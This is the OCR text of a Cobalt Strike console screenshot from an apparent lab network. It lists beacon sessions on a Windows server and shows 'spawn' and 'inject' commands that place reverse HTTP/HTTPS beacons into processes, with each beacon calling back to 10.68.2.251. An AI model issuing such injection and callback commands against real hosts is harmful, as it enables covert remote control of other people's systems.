 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.68.2.250 10.68.2.250 beacon-https Administrator * 12SERVER2 rundll32.exe 772 x86 23s
10.68.2.250 10.68.2.250 aaa SYSTEM * 12SERVER2 dllhost.exe 6724 x64 23s
10.68.2.250 10.68.2.250 aaa Administrator * 12SERVER2 powershell.exe 7784 x86 23s
Event Log X Listeners X Beacon 10.68.2.250@7784 X Processes 10.68.2.250@7784 X
beacon> help spawn
Use: spawn [x86|x64] [listener]
spawn [listener]
Spawn an x86 or x64 process and inject shellcode for the listener.
beacon> spawn beacon-https
[*] Tasked beacon to spawn (x86) windows/beacon_https/reverse_https (10.68.2.251:443)
[+] host called home, sent: 209928 bytes
[+] host called home, sent: 12 bytes
beacon> inject 400 x64 aaa
[*] Tasked beacon to inject windows/beacon_http/reverse_http (10.68.2.251:80) into 400 (x64)
[+] host called home, sent: 262672 bytes
[-] could not open process 400: 5
beacon> inject 6724 x64 aaa
[*] Tasked beacon to inject windows/beacon_http/reverse_http (10.68.2.251:80) into 6724 (x64)
[+] host called home, sent: 262684 bytes
[12SERVER2] Administrator */7784 last: 23s
beacon>